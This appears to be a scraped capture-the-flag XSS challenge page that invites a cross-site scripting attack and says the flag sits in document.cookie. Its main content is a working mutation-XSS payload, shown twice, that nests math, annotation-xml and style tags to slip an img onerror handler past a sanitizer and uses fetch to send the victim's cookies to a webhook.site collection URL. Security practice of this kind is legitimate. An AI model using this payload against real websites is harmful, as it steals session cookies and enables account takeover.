 Come on, XSS me. Give it your best shot.
<math><annotation-xml encoding="text/html"><style><img src onerror=fetch('https://webhook.site/62cfc181-7e74-4ff1-9674-039cbc4fc143?x='+document.cookie)>
Submit
Feeling confident?
Report this page, the flag is in document.cookie.
Report this page
Your payload below:
<math><annotation-xml><style><img src onerror=fetch('https://webhook.site/62cfc181-7e74-4ff1-9674-039cbc4fc143?x='+document.cookie)></style></annotation-xml></math>